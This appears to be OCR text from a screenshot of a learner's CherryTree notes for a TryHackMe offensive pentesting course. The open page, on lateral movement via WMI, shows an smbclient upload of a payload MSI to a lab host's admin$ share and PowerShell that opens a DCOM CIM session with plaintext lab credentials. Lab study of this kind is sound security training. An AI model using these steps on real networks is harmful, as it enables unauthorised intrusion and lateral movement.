 File Machine View Input Devices Help
Applications Places CherryTree Jul 1 10:02
*Offensive Pentesting Learning Pat
sive_Pentesting - CherryTree 0.99.47
Flameshot Info
Capture saved to clipboard.
File Edit Insert Format Tools Tree Search View Bookmarks Help
Weaponization
VBScript
HTA
VBA
Random Boxes
Offensive Pentesting THM
C2
Linux Priv Esc
Windows Priv Esc
Systeminfo
Investigating Windows
Harvesting Passwords from Usual Spots
Autorun
Always Install Elevated
Registry
Executable Files
Startup Applications
DLL Hijacking
BinPath
Unquoted Service Paths
Hot Potato
Password Mining Config Files
Password Mining Memory
Kernel Exploits
TCM Training
24 Hour Linux Hacking Stream
Kurbenetes Pentesting
Jeff
Jack
SET
CrocCrew
RazorBlack
Exploit AD
Lateral Movement and Pivoting
Spawning Processes Remotely
Moving Laterally Using WMI
Use of Alternate Authentication Material
Abusing User Behaviour
Port Forwarding
Spawning ... Port Forwar... Lateral Mo... Lateral Movement and Pivoting / Moving Laterally Using WMI
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ smbclient -c 'put carrot.msi' -U t1_corine.waters -W ZA.TRYHACKME.COM '//10.200.89.201/admin$/'
Password for [ZA.TRYHACKME.COM\t1_corine.waters]:
putting file carrot.msi as \carrot.msi (43.3 kb/s) (average 43.3 kb/s)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$
BOX WAS SUPER JACKED UP SO WE ARE JUST GOING TO UTILIZE WHAT TRY HACK ME HAS FOR NOTES
THMJMP2: Powershell
PS C:\> $username = 't1_corine.waters';
PS C:\> $password = 'Korine.1994';
PS C:\> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
PS C:\> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;
PS C:\> $Opt = New-CimSessionOption -Protocol DCOM
PS C:\> $Session = New-Cimsession -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAction Stop
PS C:\Users\jenna.field\Desktop> $session
Id : 1
Name : CimSession1
InstanceId : fc16d710-3aa3-433f-8d90-cae3a9aebd9d
ComputerName : thmiis.za.tryhackme.com
Protocol : DCOM
PS C:\Users\jenna.field\Desktop>
Node Type: Rich Text - Date Created: 2022/07/01 - 09:16 - Date Modified: 2022/07/01 - 10:02